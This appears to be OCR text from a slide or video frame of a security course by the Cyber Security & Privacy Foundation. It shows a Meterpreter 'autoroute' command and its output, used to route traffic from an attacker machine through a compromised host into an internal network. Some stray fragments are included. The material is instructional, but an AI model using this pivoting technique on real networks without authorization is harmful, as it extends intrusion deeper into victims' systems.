 Routing all packets sent from the attacker machine to Internal network connected
computer through compromised computer
command: run autoroute -s subnet -n netmask
meterpreter > run autoroute -s 172.16.1.1 -n 255.255.255.0
[*] Adding a route to 172.16.1.1/255.255.255.0...
[+] Added route to 172.16.1.1/255.255.255.0 via 192.168.56.104
[*] Use the -p option to list all active routes
meterpreter >
KA
The quieter
Copyright © Cyber Security & Privacy Foundation